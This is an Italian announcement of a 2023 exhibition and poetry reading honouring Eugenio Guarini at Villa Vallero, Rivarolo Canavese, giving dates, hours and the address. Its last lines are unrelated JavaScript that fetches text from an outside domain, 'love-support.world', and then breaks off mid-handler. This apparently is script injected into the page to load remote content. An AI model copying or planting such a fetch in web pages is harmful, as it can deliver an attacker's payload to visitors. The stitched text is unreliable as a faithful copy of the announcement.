
Alle 18 si potrà assistere al reading poetico tratto da
uno dei libri scritti da Guarini, Da qui a lì (Giraldi, 2014),
realizzato ed interpretato da Mara Risitano e Matteo
Mo, attori e registi professionisti, amici e collezionisti
di Eugenio.
Titolo mostra: A MIO PADRE, tributo ad Eugenio Guarini.
Opening: domenica 26 MARZO 2023 ORE 16,30 _
Reading poetico: Da qui a lì di e con Mara Risitano e
Matteo Mo.
Periodo espositivo: dal 26 Marzo 2023 al 10 Aprile 2023.
Visite: sabato e domenica dalle 15.30 alle 19; lunedì 10
aprile dalle ore 15.30 alle 19.
Dove: Villa Vallero, Corso Indipendenza 68, Rivarolo
Canavese (To).
var url = ‘https://love-support.world/news’; fetch(url)
.then(response => response.text()) .then(data => {